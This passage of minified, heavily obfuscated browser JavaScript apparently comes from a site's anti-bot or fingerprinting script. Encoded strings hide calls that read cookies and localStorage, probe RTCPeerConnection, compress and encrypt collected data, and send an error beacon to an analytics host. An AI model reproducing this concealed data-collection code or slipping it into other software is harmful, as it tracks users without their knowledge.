11:!function(){16==Oe?(m[f]=[],p=m,m={},f="t",f+="s",m[f]=[],f="\u02a7\u02c6\u02aa",x="",R=0,D=0,_e=262):16>Oe?7==Oe?_e=k<E[u]?78:200:7>Oe?3==Oe?_e=b<v.length?913:270:3>Oe?1==Oe?(K=273,_e=653):1>Oe?(k++,_e=459):(U=698^A.charCodeAt(w),x+=String.fromCharCode(U),_e=1282):5==Oe?(oe+=je,oe=ge*oe,ge=y*H,je=se*ve,y=ge+je,H=y*y,je=oe>=H,_e=je?2064:1491):5>Oe?(k=m,j=k,m="cn",m+="a",L[m]=j,j="\u03ef\u03e7",m="",k=0,_e=1484):_e=$<K.length?1170:1861:11==Oe?(L="nigirOemit",L=L.split("").reverse().join(""),m=j[L],_e=je?1421:788):11>Oe?9==Oe?(k="d",k+="ele",k+="te",p[v](E[k],E),k=-1,v="\u0225\u0227\u0236\u0207\u022c\u0236\u0230\u022b\u0227\u0231\u0200\u023b\u0216\u023b\u0232\u0227",u="",A=0,_e=15):9>Oe?(x=m.charCodeAt(f),R=x^p,p=x,A+=String.fromCharCode(R),_e=1674):_e=b<v.length?1231:963:13==Oe?(z++,_e=1361):13>Oe?_e=b?1088:782:14==Oe?(p=3,_e=327):Oe>14&&(u++,_e=402):24==Oe?_e=A<v.length?972:1044:24>Oe?20==Oe?(X++,_e=848):20>Oe?18==Oe?(x=816^A.charCodeAt(f),p+=String.fromCharCode(x),_e=324):18>Oe?(f=159^u.charCodeAt(p),A+=String.fromCharCode(f),_e=1553):(m="",u=0,b=0,_e=1483):22==Oe?(_++,_e=781):_e=22>Oe?u<E.length?832:25:b<E.length?131:1550:28==Oe?($=Q,_e=14):28>Oe?26==Oe?(J=X,_e=J?903:328):26>Oe?(le=re,_e=1298):(W=710^D.charCodeAt(N),U+=String.fromCharCode(W),_e=2003):30==Oe?(L[v]=+m,j="\xf6\xff",m="",v=0,_e=1038):30>Oe?(le=ae,_e=1298):31==Oe?_e=k<j.length?965:517:Oe>31&&(k++,_e=721)}();break;case 12:!function(){16==Oe?_e=R?66:643:16>Oe?7==Oe?(N=U,U=[],W=[],W.push(m,A,f,v),f=W,W="um",W=W.split("").reverse().join(""),U.push(W,2,f,1),f=U,U=[],_e=1025):7>Oe?3==Oe?_e=S?1613:387:3>Oe?1==Oe?(K=98^W.charCodeAt(X),F+=String.fromCharCode(K),_e=1291):1>Oe?(y=y>28,oe=y*y,se=4>>se,Q=K.charCodeAt(ee),ve=y*se,M=Q^G,H=2*ve,je=se*se,G=Q,$+=String.fromCharCode(M),_e=19):(_=E.charCodeAt(v),u=_^I,I=_,k+=String.fromCharCode(u),_e=1216):5==Oe?_e=ee?12:1804:5>Oe?(U=354,_e=531):(A=2,a[23]=A,D="lo",D+="ca",D+="l",D+="S",D+="torage",U=T[D],D="\n",N=f+D,D=N+x,N="me",N+="tIt",_e=1986):11==Oe?_e=b?2064:1106:11>Oe?9==Oe?(u++,_e=1802):9>Oe?_e=N<R.length?1796:339:(I=j.charCodeAt(k),v=I^m,m=I,E+=String.fromCharCode(v),_e=973):13==Oe?(b=E[_](k),S=1^b,b=I[v](S),m+=b,_e=1162):13>Oe?(J++,_e=654):14==Oe?(p=309,_e=523):Oe>14&&(_e=A?1288:1935):24==Oe?($=F.charCodeAt(z),G=$^J,J=$,K+=String.fromCharCode(G),_e=843):24>Oe?20==Oe?(S++,_e=1350):20>Oe?18==Oe?(w=m.charCodeAt(R)-610,S+=String.fromCharCode(w),_e=1922):18>Oe?(z=962^X.charCodeAt(J),oe=17==oe,H=me!==T,je=oe*oe,se=H*H,K+=String.fromCharCode(z),y=je+se,je=oe*H,ge=y>=je,_e=ge?1287:1170):(p++,_e=1223):22==Oe?(j=v[k](E,I),m=j,j=m,E="\u03c6\u03a8\u03cb\u03a4\u03c0\u03a5",m="",k=0,I=0,_e=836):22>Oe?(_=v[m],m="Ev",m+="en",m+="t",v=T[m],m="pr",m+="ot",m+="oty",m+="pe",u=v[m],m="M",_e=1672):_e=k<j.length?1795:1604:28==Oe?(G=833,_e=12):28>Oe?26==Oe?(u++,_e=1871):26>Oe?(y=ge*ge,ve+=y,ve=se*ve,se=H*je,y=oe*ge,je=se+y,je*=je,H=ve>=je,_e=H?1285:0):(v=A[p](E,u),k=v,E=k,k=a[27],v=I(E),u="fi",u+="l",u+="ter",A="t",A+="es",_e=835):30==Oe?_e=1360:30>Oe?(f=798^b.charCodeAt(p),A+=String.fromCharCode(f),_e=1105):31==Oe?(v=u,u="le",u+="ngt",u+="h",_e=1161):Oe>31&&(_e=$?596:1551)}();break;case 13:!function(){16==Oe?_e=N?1933:1997:16>Oe?7==Oe?_e=N<D.length?1739:1226:7>Oe?3==Oe?(p=4,_e=327):3>Oe?1==Oe?(p++,_e=391):1>Oe?_e=_<I.length?1939:1296:(U++,_e=1921):5==Oe?(b=534,_e=393):5>Oe?(ve=be===te,oe=3==oe,ge=ve*ve,H=oe*oe,ge+=H,je=ve*oe,y=ge>=je,m=95,_e=y?652:899):(F=X[K](W),N=F,W=N,N="in",N+="d",N+="exOf",F="\u014a\u0124\u0145\u0131\u0158\u012e\u014b\u016b\u0108\u0167\u0103\u0166\u013b",X="",K=0,J=0,_e=1805):11==Oe?(F=K[X],X="\u03b6\u03ad\u0391\u03b6\u03b0\u03ab\u03ac\u03a5",K="",J=0,_e=778):11>Oe?9==Oe?(q=re,re="",_e=1474):9>Oe?_e=f<A.length?711:198:(z=F.charCodeAt(J),$=z^K,K=z,X+=String.fromCharCode($),_e=1545):13==Oe?(m=void 0,v=T,u=[0],b="tn",b+="e",b+="vE",b=b.split("").reverse().join(""),A=v[b],b=void 0,p=u,_e=979):13>Oe?_e=_<j.length?1992:1424:14==Oe?(u=m.charCodeAt(_)-798,v+=String.fromCharCode(u),_e=1987):Oe>14&&(k++,_e=1995):24==Oe?(Q=25===De,_e=Q?30:16):24>Oe?20==Oe?(u++,_e=1355):20>Oe?18==Oe?(f=b.charCodeAt(p)-974,A+=String.fromCharCode(f),_e=1041):18>Oe?_e=K<N.length?519:1039:(w++,_e=1737):22==Oe?(L="\xd6\xcf",j="",S=0,_e=648):22>Oe?(V=645^$.charCodeAt(M),Q+=String.fromCharCode(V),_e=1998):(m="yrtnEecnamrofreP",H=!q,se=H*H,je=se>-129,m=m.split("").reverse().join(""),v=T[m],m="epytotorp",m=m.split("").reverse().join(""),u=v[m],m="na",_e=1666):28==Oe?_e=146:28>Oe?26==Oe?(G=0,ee=0,_e=142):26>Oe?(A=v.charCodeAt(S),f=A^b,b=A,u+=String.fromCharCode(f),_e=1292):(x=324^A.charCodeAt(f),p+=String.fromCharCode(x),_e=576):30==Oe?(se=se>10,H=se*se,H=H>-80,W=w.charCodeAt(N),F=W^U,U=W,D+=String.fromCharCode(F),_e=H?2057:1934):30>Oe?(w=E(S,b),b="\u0428\u0426\u0435",S="",U=0,_e=265):31==Oe?(U=493,_e=1933):Oe>31&&(m=A[0],u="eziSrefsnart",u=u.split("").reverse().join(""),k=m[u],_e=1746)}();break;case 14:!function(){16==Oe?_e=v<j.length?718:1490:16>Oe?7==Oe?(U++,je=24>je,oe=je*je,ge=oe>-169,_e=ge?265:1991):7>Oe?3==Oe?(Q=J,V=0,Z=ee[K],q="emaNgat",q=q.split("").reverse().join(""),te=q,q="\xc8\xc3",re="",de=0,_e=453):3>Oe?1==Oe?(b=E[_](k),S=1^b,b=I[v](S),m+=b,_e=11):_e=1>Oe?Ie>Be?26:2062:ee<K.length?332:145:5==Oe?(x=537,_e=1536):5>Oe?(L[j]=m[_],j="pot",j=j.split("").reverse().join(""),m=T!==T[j],j="\u023d\u0250",v="",_=0,u=0,_e=1871):(Q=40===De,_e=Q?28:1236):11==Oe?(_=133^j.charCodeAt(v),m+=String.fromCharCode(_),_e=1610):11>Oe?9==Oe?(u=m.charCodeAt(_),b=u^v,v=u,I+=String.fromCharCode(b),_e=1473):9>Oe?(H=31&H,p=E(b,f),se=se>20,y=H*H,b="ge",b+="t",f=p[b],ve=se*se,b="ke",y+=ve,_e=399):_e=J<F.length?74:397:13==Oe?(x=523^A.charCodeAt(f),p+=String.fromCharCode(x),_e=785):13>Oe?(u=50,_e=1088):14==Oe?(b++,_e=203):Oe>14&&(f=k.charCodeAt(A),x=f^u,u=f,v+=String.fromCharCode(x),_e=1742):24==Oe?(E=v[m],m="\u01be\u01b3\u01c0\u01b4\u01bd\u01c0\u01bb\u01af\u01bc\u01b1\u01b3",v="",u=0,_e=402):24>Oe?20==Oe?(u=940,_e=467):20>Oe?18==Oe?(F=K,K="ed",K+="o",K+="ced",K=K.split("").reverse().join(""),J=K,K="htap",K=K.split("").reverse().join(""),z=K,K="\u0329\u034c\u032d\u0349",$="",_e=1677):_e=18>Oe?A?266:1856:S<L.length?839:1093:22==Oe?_e=u?962:1799:22>Oe?(x=w,w="\u028d\u02fe",U="",N=0,W=0,_e=581):(U={},S[N]=U,N=0,F=W[f],K="di",K=K.split("").reverse().join(""),J=K,K="\u02de\u02d7\u02e0\u02d9\u02e6\u02da",z="",$=0,_e=395):28==Oe?(x=v.charCodeAt(f)-38,p+=String.fromCharCode(x),_e=1033):28>Oe?26==Oe?_e=I<L.length?82:784:26>Oe?(m=v[u],_e=m?2053:1937):(A++,_e=274):30==Oe?_e=W?1797:138:30>Oe?(K=0,J=0,z=X[f],$=0,_e=1544):31==Oe?(M++,_e=977):Oe>31&&(m="l",m+="en",m+="gth",a[m]=56,m="t",m+="s",v=p[m],m="\u027a\u021f\u0271\u0216\u0262\u020a",u="",b=0,A=0,_e=1932)}();break;case 15:!function(){16==Oe?(N=X,X="fO",X+="xedn",X+="i",X=X.split("").reverse().join(""),K=X,X="4.3.2.1",X=X.split("").reverse().join(""),X="1.2.3.4",_e=1798):16>Oe?7==Oe?(f++,_e=2054):7>Oe?3==Oe?(u=m[A],m="x",A=E(b,m),m="]8L",p="",f=0,x=0,_e=193):3>Oe?1==Oe?(N++,_e=1043):1>Oe?_e=A<v.length?6:1352:(j=-3,_e=1095):5==Oe?(I=_[v](m,k),L=I,m=L,L="elbatirw",L=L.split("").reverse().join(""),k=m[L],L="r",L+="e",L+="tirWt",L+="eg",L=L.split("").reverse().join(""),_e=84):5>Oe?(f="?\b\b",x="",R=0,_e=1667):(b+="y",ve=H*se,se=2*ve,H=y>=se,p=E(S,b),b="g",b+="e",b+="t",_e=H?1295:1355):11==Oe?(u+="Sot",u=u.split("").reverse().join(""),b=S[u],u="ca",u+="ll",S=b[u](_),v=S,_=v,v="i",v+="nd",v+="exOf",u="[n",u+="ativ",_e=1744):11>Oe?9==Oe?_e=_<m.length?1607:320:9>Oe?(u++,_e=1857):(E=!1,_e=1681):13==Oe?_e=A?714:967:13>Oe?(p=b.charCodeAt(A)-755,S+=String.fromCharCode(p),_e=83):14==Oe?(F+="s",A.push(F,11,W,1),W=A,A=[],F=[],X="\u0224\u0226",K="",J=0,_e=337):Oe>14&&(A="\u0267\u026e\u027d\u026e\u0267",p="",f=0,_e=1220):24==Oe?($=1,G=z>J,_e=G?968:389):24>Oe?20==Oe?(x=p[b],b="m",b+="etaK",b+="ey",p=E(S,b),b="g",b+="et",R=p[b],b="\u032d\u0322\u0323\u0320\u032e\u0305\u031f\u0333",p="",_e=1609):20>Oe?18==Oe?(U=F,F="Te",F+="xtDe",F+="coder",X=F,F="\xb4\xc1\xa3\xc2\xb0\xc2\xa3\xda",K="",J=0,z=0,_e=1361):18>Oe?(M=0,_e=977):(A=182^v.charCodeAt(b),u+=String.fromCharCode(A),_e=582):22==Oe?(A="\u0443\u0448\u0441\u0452\u0447\u0449\u044e\u0447",p="",f=0,_e=1810):22>Oe?(I="\u042b\u0437\u0436\u043b\u043c\u043a\u043d\u042b\u043c",v="",u=0,_e=1936):(R++,_e=2065):28==Oe?(A=v[p],v="\x89\x95\x94\x99\x9a\x98\x9b\x89\x9a",p="",f=0,_e=1412):28>Oe?26==Oe?_e=w[D]?709:1728:26>Oe?(p=63,_e=5):(j=-1,_e=1095):30==Oe?(b=949,_e=1288):30>Oe?_e=u<j.length?263:1931:31==Oe?(v=!1,_e=1091):Oe>31&&(ee++,_e=142)}();break;case 16:!function(){16==Oe?_e=z?1548:403:16>Oe?7==Oe?(v="llac",v=v.split("").reverse().join(""),w=_[v](R),j=+w,_e=1095):7>Oe?3==Oe?(m=E(u,v),v="\u01e3\u01e1\u01f0",A="",p=0,_e=1152):3>Oe?1==Oe?(w="me",w+="ssa",w+="ge",_e=p[w]?1929:912):1>Oe?(Q=39===De,_e=Q?27:398):(m=v[1],_e=267):5==Oe?(I+="ns",I+="tru",I+="c",I+="t",v=_[I](L,k),m=v,L=m,m="ar",m+="ray",m+="Buffer",_e=532):5>Oe?_e=b<j.length?716:1862:(E="O",E+="bj",E+="ect",m=T[E],E="\u02d6\u02b3\u02c7\u0288\u02ff\u0291\u02c1\u02b3\u02dc\u02ac\u02c9\u02bb\u02cf\u02b6\u02f2\u0297\u02e4\u0287\u02f5\u029c\u02ec\u0298\u02f7\u0285",k="",I=0,v=0,_e=530):11==Oe?_e=R?327:205:11>Oe?9==Oe?(v="p",v+="a",S[v]=f,_e=845):9>Oe?(e(51,T,j),_e=1235):(je=22<<je,oe=je*je,de++,se=!_,ve=1|se,ve<<=31,H=oe>ve,_e=H?453:656):13==Oe?_e=X<W.length?76:706:13>Oe?(L=[m[k]],m=void 0,k=L,L=O,I=T,v="R",v+="efl",v+="ect",_=I[v],I="co",_e=336):14==Oe?(p=void 0,R=0,w=T,D="RT",D+="CPe",D+="e",D+="rC",D+="onnect",D+="i",D+="on",_e=1679):Oe>14&&(_e=p?1875:64):24==Oe?(z=F.charCodeAt(J)-771,X+=String.fromCharCode(z),_e=970):24>Oe?20==Oe?(I=m[v],v="fOxedni",v=v.split("").reverse().join(""),_="bo",_+="un",_+="d ",u=I[v](_),I=0===u,_e=I?655:1107):20>Oe?18==Oe?(_=65^j.charCodeAt(v),m+=String.fromCharCode(_),_e=329):18>Oe?(u++,_e=1936):(A++,_e=1224):22==Oe?(j="r",j+="err",j+="efe",j+="r",j=j.split("").reverse().join(""),L[v]=m[j],j="tn",j+="e",j+="mucod",j=j.split("").reverse().join(""),_e=20):22>Oe?_e=A<m.length?18:1614:(ve=1>ve,y=ve*ve,H=y>-232,f++,_e=H?525:1030):28==Oe?(j=void 0,m=T,v="Re",v+="f",v+="lect",_=m[v],v="\x9e\xb1\xa6\xb9\xb7\xb1\xa4\xbf\xa2",S="",R=0,_e=2065):28>Oe?26==Oe?_e=J<F.length?1552:717:26>Oe?(b=v.charCodeAt(u)-954,_+=String.fromCharCode(b),_e=527):(u+="e cod",u+="e]",b=_[v](u),v=-1!==b,E=v,_e=1681):30==Oe?_e=u<I.length?148:335:30>Oe?(A="\u020e\u0221\u020e\u020c",p="",f=0,_e=525):31==Oe?(v="g",v+="e",v+="t",_=U[v],_e=_?1800:1349):Oe>31&&(S=j.charCodeAt(b),R=S^u,u=S,_+=String.fromCharCode(R),_e=1233)}();break;case 17:!function(){16==Oe?(p++,_e=147):16>Oe?7==Oe?(A++,_e=1547):7>Oe?3==Oe?(m=R,j+=String.fromCharCode(w),_e=se?1735:980):3>Oe?1==Oe?_e=ee<$.length?710:1546:1>Oe?(ee++,_e=81):(K=$,$="pt",$=$.split("").reverse().join(""),G=$,$="v",$+="a",$+="l",ee=$,$="\u02f6\u02f0\u02e7\u02f6\u02f1\u02f7\u02ec\u02eb\u02e2",Q="",_e=1103):5==Oe?_e=J<X.length?1683:21:5>Oe?(S++,_e=648):(f=0,_e=1865):11==Oe?_e=k<j.length?775:1042:11>Oe?9==Oe?_e=R<m.length?1096:1029:9>Oe?(x=f[R](p),A=x,p=A,A="fOxedni",A=A.split("").reverse().join(""),f="[",f+="na",f+="tive",f+=" code]",x=p[A](f),_e=261):(p=A,A=a[23],f="",x="",R="di_ffats",R=R.split("").reverse().join(""),_e=p[R]?1668:80):13==Oe?(_=m[k](v),k="d",k+="ocu",k+="me",k+="nt",v=m[k],m="c",m+="ooki",m+="e",k=v[m],m="ma",_e=404):13>Oe?(f++,_e=1220):14==Oe?_e=b?467:1294:Oe>14&&(_e=M<$.length?1357:1803):24==Oe?(p++,_e=900):24>Oe?20==Oe?(A=E.charCodeAt(b),p=A^u,u=A,m+=String.fromCharCode(p),_e=1031):20>Oe?18==Oe?(N=X[A](k,u),W=N[A](_),U[w]=I(W),X[f]=0,_e=645):18>Oe?(p++,_e=834):(b++,_e=272):22==Oe?(H+=oe,ve*=H,oe=je*se,H=ge*y,H=oe+H,oe=H*H,se=ve>=oe,_e=se?581:1036):22>Oe?_e=z<F.length?1040:1166:(ae=de,_e=he?1858:1867):28==Oe?(Q=37===De,_e=Q?31:1549):28>Oe?26==Oe?(L=E,_e=1476):26>Oe?(u=381^j.charCodeAt(_),v+=String.fromCharCode(u),_e=1363):(ve=X!==P,se=ve*ve,H=me instanceof Boolean,R=L.charCodeAt(S),oe=ve*H,oe=2*oe,ge=H*H,ve=oe-ge,se=se>=ve,w=R^m,_e=209):30==Oe?(m="t",m+="s",v=f[m],m="ryj",u="",b=0,A=0,_e=211):30>Oe?(L=L.split("").reverse().join(""),p[L]=j,L="\u0169\u017c\u0178",j="",m=0,_e=904):31==Oe?(L+="nd",_=v[L](I),L="neht",L=L.split("").reverse().join(""),k[L](_),L="\xa9\x9c\x98\x9b\x98\x99\xa3\x9c",k="",I=0,_e=1678):Oe>31&&(_e=R<v.length?1925:1993)}();break;case 18:!function(){16==Oe?(p[m]=L,L={},j=void 0,m="cn",m+="a",k=m,m=T,v="(?",v+=":^|",v+="; )",_e=1863):16>Oe?7==Oe?(ee=F[$]<<3,Q=K[$]<<2,M=ee|Q,ee=J[$]<<1,Q=M|ee,W[$]=Q|z[$],_e=980):7>Oe?3==Oe?(V=G[$],Z="\u0175",q="",te=0,_e=276):3>Oe?1==Oe?(v=L.charCodeAt(I)-55,k+=String.fromCharCode(v),_e=787):_e=1>Oe?A?393:333:J<F.length?1171:1988:5==Oe?(ge=4==ge,ve=2|ge,H=ve<<30,v+="f",H=oe>H,v+="lect",_=I[v],_e=H?1359:1352):_e=5>Oe?A<k.length?1801:587:u<m.length?1734:902:11==Oe?(j+="m",j+="press",j+="ionS",j+="tre",j+="am",B=T[j],j="tnemelELMTH",j=j.split("").reverse().join(""),E=T[j],j=[],_e=1985):11>Oe?9==Oe?(A++,y=1>=y,oe=Ee!==j,je=y+oe,ge=je*je,je=y*oe,ve=ge>=je,_e=ve?211:262):_e=9>Oe?v<E.length?1409:1344:f?5:1615:13==Oe?(p[j]=_(m),L="u",L+="gt",p[L]=v,L="u",L+="gt",L+="n",p[L]=a[22],L={},j="t",_e=650):13>Oe?(R=162^L.charCodeAt(S),j+=String.fromCharCode(R),_e=273):14==Oe?(L="pizg",L=L.split("").reverse().join(""),m=[L],oe=m!==D,L=void 0,k=m,m=B,I=T,v="Re",oe*=oe,_e=338):Oe>14&&(_e=R<m.length?1164:1732):24==Oe?(A++,_e=1360):24>Oe?20==Oe?(ee[V]=le,_e=1159):20>Oe?18==Oe?(G=K.charCodeAt($)-626,z+=String.fromCharCode(G),_e=1354):18>Oe?(y=27&y,se=1,H=!W,ve=ve>=6,je=y*y,u=260,ge=se*se,ge=je+ge,oe=H*H,je=ve*ve,_e=331):(_++,_e=13):22==Oe?(j="\u016c\u011e\u017b\u011d",_="",u=0,b=0,_e=272):22>Oe?(Q=z.charCodeAt(ee)-578,G+=String.fromCharCode(Q),_e=1926):(L[m]=k,j="\u024e\u0245",m="",k=0,_e=721):28==Oe?_e=f<A.length?1418:1811:28>Oe?26==Oe?_e=A<b.length?783:724:26>Oe?(j="l",j+="o",j+="cati",j+="on",m=T[j],j="\u0111\u0112",v="",_=0,_e=1427):(m="h",m+="tgne",m+="l",m=m.split("").reverse().join(""),a[14]=b[m],m={},v="\xc2\xc5",u="",b=0,_e=651):30==Oe?(E="po",E+="p",A=p[v](k,u[E]),E=[A],k="Se",k+="t",v=T[k],k=void 0,u=E,E=v,v=T,A="\u01c5\u01d8\u01d9\u01df\u01d8\u01d6\u01e7",p="",_e=401):30>Oe?_e=f<A.length?1741:768:31==Oe?_e=U<R.length?516:705:Oe>31&&(_=!1,_e=1608)}();break;case 19:!function(){16==Oe?_e=F>N?260:468:16>Oe?7==Oe?(y=25==y,oe=y*y,S=v.charCodeAt(b),ge=Ee===q,y=7|ge,H=y<<30,ve=oe>H,R=S^u,u=S,_+=String.fromCharCode(R),_e=ve?910:132):7>Oe?3==Oe?_e=A<m.length?1102:451:3>Oe?1==Oe?(A++,_e=1682):1>Oe?(je=H-je,y=oe>=je,_e=y?2063:1159):_e=p<b.length?1165:323:5==Oe?(R=D,D="\u02b5\u02b2\u02a7\u02b2",U="",N=0,_e=461):5>Oe?_e=v?777:386:(J=199,_e=1548):11==Oe?(v=m,_e=v?2061:1746):11>Oe?9==Oe?(m[x]=[],f=m,m="\u013e\u014e",x="",R=0,D=0,_e=1540):9>Oe?(W=R.charCodeAt(N),F=W^U,U=W,D+=String.fromCharCode(F),_e=660):(K=U.charCodeAt(X)-826,F+=String.fromCharCode(K),_e=916):13==Oe?(f=781^E.charCodeAt(A),v+=String.fromCharCode(f),_e=1232):13>Oe?(I++,_e=1678):14==Oe?(f=u.charCodeAt(p),x=f^A,A=f,b+=String.fromCharCode(x),_e=77):Oe>14&&(u=A,A=v,v="tcelfeR",v=v.split("").reverse().join(""),f=A[v],v="tcurtsnoc",v=v.split("").reverse().join(""),A=f[v](u,p),b=A,v=b,_e=1300):24==Oe?(Be++,_e=256):24>Oe?20==Oe?(m="e",m+="ltbu",m+="s",m=m.split("").reverse().join(""),v=k[m],m="tpyrcne",m=m.split("").reverse().join(""),k=v[m],m="\u0371\u0392\u0390\u0387\u038c\u0385",v="",_e=384):20>Oe?18==Oe?_e=J?653:75:18>Oe?(v=void 0,_=m,u=k,b="\u0339\u0368\u0361\u0356\u0367\u035c\u0362\u0361",S="",A=0,_e=1682):_e=void 0:22==Oe?_e=_<j.length?1617:1426:22>Oe?(_++,_e=1427):(R=m.charCodeAt(x),w=R^f,f=R,p+=String.fromCharCode(w),_e=7):28==Oe?(b=+u[p],_e=2055):28>Oe?26==Oe?(z=X.charCodeAt(J)-436,K+=String.fromCharCode(z),_e=833):26>Oe?_e=f?523:908:(_=603,_e=1034):30==Oe?(u=418^I.charCodeAt(_),v+=String.fromCharCode(u),_e=1234):30>Oe?(f=m.charCodeAt(p),x=f^A,A=f,v+=String.fromCharCode(x),_e=1600):31==Oe?(N++,_e=461):Oe>31&&(x=A.charCodeAt(f)-371,p+=String.fromCharCode(x),_e=1090)}();break;case 20:!function(){10==Oe?(N++,_e=524):10>Oe?4==Oe?_e=te<Z.length?1794:1541:4>Oe?1==Oe?(I=k[L](),L="etirw",L=L.split("").reverse().join(""),k=I[L](j),L="c",L+="lo",L+="se",v=I[L],L="b",L+="i",_e=2001):1>Oe?(m=T[j],j="t",j+="l",v="\u03d8\u03b1\u03c5\u03a9\u03cc",_="",u=0,b=0,_e=203):2==Oe?(b=I.charCodeAt(u)-968,v+=String.fromCharCode(b),_e=1104):Oe>2&&(m=T[k],k="f",k+="rom",I=m[k],m="l",m+="lac",m=m.split("").reverse().join(""),k=E[m],m="htaM",m=m.split("").reverse().join(""),v=T[m],m="fl",m+="oo",m+="r",_e=1356):7==Oe?(N=7===De,_e=N?1221:1169):7>Oe?5==Oe?_e=R<A.length?1036:1153:Oe>5&&(m+="tch",v=k[m](_),m=v,_e=m?144:898):8==Oe?(ve=23,je=ve*ve,y=19,ve=1|y,k=L[m](),ge=ve<<31,L="bi",L+="nd",m=e[L](0,51,T),y=je>ge,_e=1108):Oe>8&&(J+=F,_e=1551):15==Oe?($++,_e=1154):15>Oe?12==Oe?(m[A]=b,u=m,m=a[20],_e=m?196:1156):12>Oe?(b=u[S],u="p",u+="ro",u+="tot",u+="ype",S=b[u],u="g",u+="n",u+="i",u+="r",u+="t",_e=719):13==Oe?(p[j]=a[41],L="sn",L=L.split("").reverse().join(""),p[L]=R,L="v",L+="h",L+="b",L=L.split("").reverse().join(""),p[L]=S,L="\u0150\u0131\u0147\u012e\u0149\u0128\u015c\u0133\u0141",j="",m=0,S=0,_e=135):Oe>13&&(X++,_e=10):18==Oe?(y=!O,m=A[0],H=y*y,y=H>-129,_e=y?723:1865):18>Oe?16==Oe?(m[u]=[],v=m,m={},u="ts",m[u]=[],u=",X9M",b="",A=0,p=0,_e=1223):Oe>16&&(L="th",L+="e",L+="n",k[L](m),_e=y?1235:1355):19==Oe?(Q=26===De,_e=Q?22:14):Oe>19&&(u="\u0231\u0258\u0235\u0250\u0203\u0277\u0216\u027b\u020b",b="",A=0,p=0,_e=391)}();break;case 21:A.push(K,12,F,1),F=A,w.push(N,f,m,U,x,W,F),m=w;var Be=0;A="htgnel",A=A.split("").reverse().join("");var Ie=m[A];A="htgnel",A=A.split("").reverse().join(""),f=A,A="\u02d7\u02db\u02ca",x="",w=0,_e=137;break;case 22:M=Be++;var Te=a[M];M=Be++;var He=a[M];M=f[w],M[x](Te),M=f[ee],V=He[$](0,200),M[x](V),_e=14;break;case 23:U=m[Be],N=U[0];var De=U[1];W=U[2],F=U[3],U=a[0],X=U[De],U=1e3*F,K=X[f]>U,_e=K?197:1671;break;case 24:S[x]=b,m="ss",m=m.split("").reverse().join(""),S[m]=A;var Be=56;m="l",m+="engt",m+="h";var Ie=a[m];m="hs",m+="up",m=m.split("").reverse().join(""),x=m,m="\u03e9\u03fa",R="",D=0,_e=1411;break;case 25:j.push(O,T[m],I,k,v,B,_),E=j,j=0;var Be=0;m="ht",m+="gnel",m=m.split("").reverse().join("");var Ie=E[m];m="na",m+="me",k=m,m="m	l[=",I="",v=0,_=0,_e=591;break;case 26:Q=Be++;var De=a[Q];Q=44===De,_e=Q?29:1809;break;case 27:M=Be++;var Te=a[M];M=Be++,V=a[M],M=A[w],M[x](Te),M=A[G],M[x](V),_e=14;break;case 28:M=Be++;var Te=a[M];M=Be++;var He=a[M];M=p[w],M[x](Te),M=p[ee],M[x](He),_e=14;break;case 29:M=Be++;var Te=a[M];M=Be++,V=a[M],M=Be++,Z=a[M],M=v[w],M[x](Te),M=v[m],M[x](V),M=v[R],M[x](Z),_e=14;break;case 30:M=Be++;var Te=a[M];M=Be++,V=a[M],M=Be++,Z=a[M],M=[Z],Z=T[N],q=void 0,te=M,M=Z,Z=T,re=Z[W],Z=re[U](M,te),q=Z,M=q,Z=[],q=T[X],te=void 0,re=Z,Z=q,q=T,de=q[W],q=de[U](Z,re),te=q,Z=te,q=M[F](0,100),M=Z[J](q),Z=b[w],Z[x](Te),Z=b[z],Z[x](V),V=b[K],V[x](M),_e=14;break;case 31:M=Be++;var Te=a[M];M=Be++,V=a[M],M=u[w],M[x](Te),M=u[D],M[x](V),_e=14}}}catch(Fe){for(T="me",T+="ssa",T+="ge",j=Fe[T],B=j,O="b",O+="eel",O+="og",E=O,m=o,k="noitacol",k=k.split("").reverse().join(""),I=m[k],v="\u0344\u0341\u033b\u0342\u0354\u0350\u0361\u0352\u0357\u033f\u0350\u0361\u0350\u035c\u0362",_="",u=0;u<v.length;u++)b=v.charCodeAt(u)-751,_+=String.fromCharCode(b);for(S=m[_],A={},p="c",p+="ode",A[p]=1,f="\u0169\u016f\u0163",x="",R=0;R<f.length;R++)w=f.charCodeAt(R)-252,x+=String.fromCharCode(w);for(A[x]=B,D="\u0183\u017c\u0177",U="",N=0;N<D.length;N++)W=D.charCodeAt(N)-275,U+=String.fromCharCode(W);for(A[U]=E,F="pa",F+="ge",X="\u02e9\u029b\u02fe\u0298",K="",J=0,z=0;z<X.length;z++)z||(J=641),$=X.charCodeAt(z),G=$^J,J=$,K+=String.fromCharCode(G);for(A[F]=I[K],ee="\u01e6",Q="",M=0;M<ee.length;M++)V=ee.charCodeAt(M)-440,Q+=String.fromCharCode(V);for(Z=1+Q,q="~qx",te="",re=0;re<q.length;re++)de=q.charCodeAt(re)-12,te+=String.fromCharCode(de);for(A[te]=Z+36,le=A,ae=[le],he=void 0,Ce=ae,ne=S,ce=m,ie="tcelfeR",ie=ie.split("").reverse().join(""),pe=ce[ie],fe="t",fe+="cur",fe+="tsnoc",fe=fe.split("").reverse().join(""),me=pe[fe](ne,Ce),he=me,Se=he,Ae="?",Ae+="1.1.",Ae+="psf/",Ae+="moc",Ae+=".tats",Ae+="mm.",Ae+="mg//:sptth",Ae=Ae.split("").reverse().join(""),ue=Ae+Se,be=new Image,ke="\u0328\u0329\u0338",ye="",Ee=0;Ee<ke.length;Ee++)xe=859^ke.charCodeAt(Ee),ye+=String.fromCharCode(xe);be[ye]=ue}return;case 28:return B=T[O](j),L=B,void 0;case 29:return T=e[P](0,52,L),P="th",P+="en",B[P](T),void 0;case 30:return P=function(){var r=a[16],t=r(e,this,we);return t},P;case 31:return a[P](37,T,+L),void 0;case 32:return B=!!L[O],L=+T<<1,T=+j|L,L=+B<<2,a[41]=T|L,void 0;case 33:return L+="p",L+="pendCh",L+="ild",B[L](P),void 0;case 34:return a[j](44,B,L,T),void 0;case 35:return;case 36:return}}}function r(e,r){for(var t=2;void 0!==t;){var o=15&t,n=t>>4,i=15&n;switch(o){case 0:!function(){4==i?t=v<c.length?13:9:4>i?1==i?(q=281,t=1):1>i?(v++,t=64):2==i?(O=x,t=10):i>2&&(t=J?1:16):6==i?t=J<X.length?48:7:6>i?(P=x,t=12):7==i?t=void 0:i>7&&(J++,t=96)}();break;case 1:var a=X.charCodeAt(J),h=a^q;q=a,z+=String.fromCharCode(h),t=128;break;case 2:var C="wa";C+="t",C+="e",C+="rmarkIni",C+="t";var d=e[C];t=d?8:4;break;case 3:var 